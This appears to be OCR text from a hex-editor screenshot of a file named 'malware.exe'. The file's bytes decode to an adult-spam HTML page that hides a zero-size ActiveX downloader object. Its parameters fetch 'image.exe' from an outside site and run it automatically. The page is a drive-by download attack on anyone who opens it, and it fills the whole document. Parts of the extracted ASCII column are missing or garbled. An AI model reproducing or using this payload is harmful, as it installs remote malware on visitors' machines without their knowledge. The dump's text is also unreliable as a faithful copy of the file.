 Hex Workshop - [malware.exe]
File Edit Disk Options Tools Window Help
0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 0123456789ABCDEF0123456789ABCDEF01
00000000 3C 2F 68 74 6D 6C 3E 0D 3C 2F 73 63 72 69 70 74 3E 09 0D 3C 2F 62 6F 64 79 3E 0D 3C 54 69 74 6C 65 3E </html>.</script>..</body>.<Title>
00000022 77 77 77 2E 6B 39 74 72 69 74 6F 6E 2E 74 6B 20 53 65 78 20 61 64 75 6C 74 20 70 6F 72 6E 6F 20 66 69 Sex adult porno fi
00000044 6C 6D 20 69 7A 6C 65 20 64 65 73 69 6E 67 20 42 79 20 4B 39 74 72 69 74 6F 6E 20 3C 2F 54 69 74 6C 65 lm izle desing </Title
00000066 3E 0D 3C 42 4F 44 59 3E 20 0D 3C 4F 42 4A 45 43 54 20 49 44 3D 22 44 6F 77 6E 6C 6F 61 64 65 72 41 63 >.<BODY> .<OBJECT ID="DownloaderAc
00000088 74 69 76 65 58 31 22 20 0D 57 49 44 54 48 3D 22 30 22 20 0D 48 45 49 47 48 54 3D 22 30 22 20 0D 43 4C tiveX1" .WIDTH="0" .HEIGHT="0" .CL
000000AA 41 53 53 49 44 3D 22 43 4C 53 49 44 3A 63 31 62 37 65 35 33 32 2D 33 65 63 62 2D 34 65 39 65 2D 62 62 ASSID="CLSID:c1b7e532-3ecb-4e9e-bb
000000CC 33 61 2D 32 39 35 31 66 66 65 36 37 63 36 31 22 20 0D 43 4F 44 45 42 41 53 45 3D 22 68 74 74 70 3A 2F 3a-2951ffe67c61" .CODEBASE="http:/
000000EE 2F 63 36 2E 63 6F 6D 6D 75 6E 69 74 79 2E 61 6C 69 63 65 2E 69 74 2F 64 6F 77 6E 6C 6F 61 64 2F 44 6F /c6.community.alice.it/download/Do
00000110 77 6E 6C 6F 61 64 65 72 41 63 74 69 76 65 58 2E 63 61 62 23 56 65 72 73 69 6F 6E 3D 31 2C 30 2C 30 2C wnloaderActiveX.cab#Version=1,0,0,
00000132 31 22 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F 70 50 72 6F 67 72 65 73 73 62 61 63 6B 1"> .<PARAM NAME="propProgressback
00000154 67 72 6F 75 6E 64 22 20 56 41 4C 55 45 3D 22 23 62 63 63 65 65 38 22 3E 20 0D 3C 50 41 52 41 4D 20 4E ground" VALUE="#bccee8"> .<PARAM N
00000176 41 4D 45 3D 22 70 72 6F 70 54 65 78 74 62 61 63 6B 67 72 6F 75 6E 64 22 20 56 41 4C 55 45 3D 22 23 66 AME="propTextbackground" VALUE="#f
00000198 37 66 38 66 63 22 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F 70 42 61 72 43 6F 6C 6F 72 7f8fc"> .<PARAM NAME="propBarColor
000001BA 22 20 56 41 4C 55 45 3D 22 23 64 66 30 32 30 33 22 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 " VALUE="#df0203"> .<PARAM NAME="p
000001DC 72 6F 70 54 65 78 74 43 6F 6C 6F 72 22 20 56 41 4C 55 45 3D 22 23 30 30 30 30 30 30 22 3E 20 0D 3C 50 ropTextColor" VALUE="#000000"> .<P
000001FE 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F 70 57 69 64 74 68 22 20 56 41 4C 55 45 3D 22 30 22 3E 20 0D ARAM NAME="propWidth" VALUE="0"> .
00000220 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F 70 48 65 69 67 68 74 22 20 56 41 4C 55 45 3D 22 30 22 <PARAM NAME="propHeight" VALUE="0"
00000242 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F 70 44 6F 77 6E 6C 6F 61 64 55 72 6C 22 20 56 > .<PARAM NAME="propDownloadUrl" V
00000264 41 4C 55 45 3D 22 68 74 74 70 3A 2F 2F 77 77 77 2E 6B 39 74 72 69 74 6F 6E 2E 74 6B 2F 69 6D 61 67 65 ALUE=" /image
00000286 2E 65 78 65 22 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F 70 50 6F 73 74 64 6F 77 6E 6C .exe"> .<PARAM NAME="propPostdownl
000002A8 6F 61 64 41 63 74 69 6F 6E 22 20 56 41 4C 55 45 3D 22 72 75 6E 22 3E 0D 3C 50 41 52 41 4D 20 4E 41 4D oadAction" VALUE="run">.<PARAM NAM
000002CA 45 3D 22 70 72 6F 70 49 6E 73 74 61 6C 6C 43 6F 6D 70 6C 65 74 65 55 72 6C 22 20 56 41 4C 55 45 3D 22 E="propInstallCompleteUrl" VALUE="
000002EC 22 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F 70 62 72 6F 77 73 65 72 52 65 64 69 72 65 "> .<PARAM NAME="propbrowserRedire
0000030E 63 74 55 72 6C 22 20 56 41 4C 55 45 3D 22 22 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D 22 70 72 6F ctUrl" VALUE=""> .<PARAM NAME="pro
00000330 70 56 65 72 62 6F 73 65 22 20 56 41 4C 55 45 3D 22 30 22 3E 20 0D 3C 50 41 52 41 4D 20 4E 41 4D 45 3D pVerbose" VALUE="0"> .<PARAM NAME=
00000352 22 70 72 6F 70 49 6E 74 65 72 72 75 70 74 22 20 56 41 4C 55 45 3D 22 30 22 3E 20 0D 3C 2F 4F 42 4A 45 "propInterrupt" VALUE="0"> .</OBJE
00000374 43 54 3E 20 20 20 20 20 20 20 20 20 09 0D 3C 2F 73 63 72 69 70 74 3E 09 0D 3C 2F 62 6F 64 79 3E 0D 3C 2F CT> ..</script>..</body>.</
00000396 4F 44 45 53 41 20 54 41 52 41 46 49 4E 44 41 4E 20 4B 4F 44 4C 41 4E 4D 49 01 5E 54 49 52 21 54 55 4D
000003B8 20 48 41 4B 4C 41 52 49 20 4F 44 45 53 41 59 41 5A 49 4C 49 4D 2E 43 4F 4D 27 41 20 41 49 54 54 49 52
000003DA 3E 0D 3C 2F 68 74 6D 6C 3E >.</html>
malware.exe
Data Inspector Structure Viewer
Compare Checksum Find Bookmarks Output
Ready Offset: 000001D3 Value: 8269 995 bytes OVR MOD READ